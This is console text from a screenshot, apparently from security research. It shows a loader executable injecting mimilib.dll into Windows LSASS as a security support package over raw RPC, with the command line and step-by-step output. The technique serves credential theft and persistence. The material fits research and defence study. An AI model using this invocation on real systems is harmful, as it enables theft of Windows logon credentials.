 管理员: C:\Windows\system32\cmd.exe
C:\Users\zeroten\Desktop\hack>.\ssp_rpc_loader.exe mimilib.dll
C:\Users\zeroten\Desktop\hack\mimilib.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE